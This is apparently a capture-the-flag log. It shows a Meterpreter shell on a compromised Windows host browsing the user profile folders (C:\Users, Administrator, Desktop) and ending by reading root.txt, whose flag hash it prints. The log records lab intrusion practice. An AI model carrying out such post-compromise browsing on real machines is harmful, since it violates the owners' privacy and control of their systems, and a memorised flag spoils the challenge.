 40555/r-xr-xr-x   0       dir   2017-07-14 09:45:42 -0400  Contacts
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Cookies
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Desktop
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Documents
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Downloads
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Favorites
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Links
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Local Settings
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Music
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  My Documents
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000001.regtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000002.regtrans-ms
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  NetHood
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Pictures
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  PrintHood
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Recent
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Saved Games
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:53 -0400  Searches
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  SendTo
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Start Menu
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Templates
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Videos
100666/rw-rw-rw-  262144  fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-14 09:45:37 -0400  ntuser.ini
meterpreter > cd ..
meterpreter > dir
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   8192  dir   2017-07-21 02:56:23 -0400  Administrator
40777/rwxrwxrwx   0     dir   2009-07-14 01:08:56 -0400  All Users
40555/r-xr-xr-x   8192  dir   2009-07-13 23:20:08 -0400  Default
40777/rwxrwxrwx   0     dir   2009-07-14 01:08:56 -0400  Default User
40555/r-xr-xr-x   4096  dir   2009-07-13 23:20:08 -0400  Public
100666/rw-rw-rw-  174   fil   2009-07-14 00:54:24 -0400  desktop.ini
40777/rwxrwxrwx   8192  dir   2017-07-14 09:45:33 -0400  haris
meterpreter > cd Administrator
meterpreter > dir
Listing: C:\Users\Administrator
===============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:23 -0400  AppData
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Application Data
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:28 -0400  Contacts
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Cookies
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Desktop
40555/r-xr-xr-x   4096    dir   2017-07-21 02:56:23 -0400  Documents
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Downloads
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Favorites
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Links
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Local Settings
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Music
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  My Documents
100666/rw-rw-rw-  786432  fil   2017-07-21 02:56:23 -0400  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-21 02:56:24 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-21 02:56:24 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000001.regtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-21 02:56:24 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000002.regtrans-ms
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  NetHood
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Pictures
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  PrintHood
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Recent
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Saved Games
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:36 -0400  Searches
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  SendTo
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Start Menu
40777/rwxrwxrwx   0       dir   2017-07-21 02:56:24 -0400  Templates
40555/r-xr-xr-x   0       dir   2017-07-21 02:56:23 -0400  Videos
100666/rw-rw-rw-  262144  fil   2017-07-21 02:56:24 -0400  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-21 02:56:24 -0400  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-21 02:56:24 -0400  ntuser.ini
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-21 02:56:36 -0400  desktop.ini
100444/r--r--r--  32    fil   2017-07-21 02:56:49 -0400  root.txt
meterpreter > cat root.txt
ff548eb71e920ff6c08843ce9df4e717meterpreter >